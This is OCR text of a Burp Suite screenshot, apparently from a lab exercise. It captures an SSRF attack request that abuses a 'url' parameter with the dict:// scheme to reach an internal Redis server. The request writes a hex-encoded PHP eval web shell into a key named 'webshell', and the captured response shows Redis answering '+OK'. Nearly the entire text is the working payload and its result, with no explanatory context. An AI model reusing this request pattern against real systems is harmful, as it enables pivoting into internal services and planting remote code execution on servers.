 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.124.1
Request
Raw Params Headers Hex
GET
/ssrf/ssrf.php?url=dict://192.168.124.153:6380/set:webshell:"\x3c\x3f\x70
\x68\x70\x20\x65\x76\x61\x6c\x28\x24\x5f\x50\x4f\x53\x54\x5b\x27\x63\x6d\
x64\x27\x5d\x29\x3b\x20\x3f\x3e" HTTP/1.1
Host: 192.168.124.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 23 Dec 2020 10:23:34 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 101
-ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME connection-name)
+OK
+OK